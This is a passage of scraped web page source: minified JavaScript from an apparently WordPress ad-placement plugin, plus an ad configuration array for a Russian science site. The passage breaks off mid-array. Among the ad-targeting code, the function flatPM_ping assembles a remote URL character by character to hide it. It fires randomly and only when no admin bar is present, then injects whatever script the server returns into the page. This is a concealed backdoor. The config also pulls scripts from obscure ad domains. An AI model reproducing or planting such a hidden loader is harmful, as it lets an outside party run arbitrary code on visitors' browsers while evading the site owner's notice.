Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"48419","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"48424","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"48409","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"48406","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"48426","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p 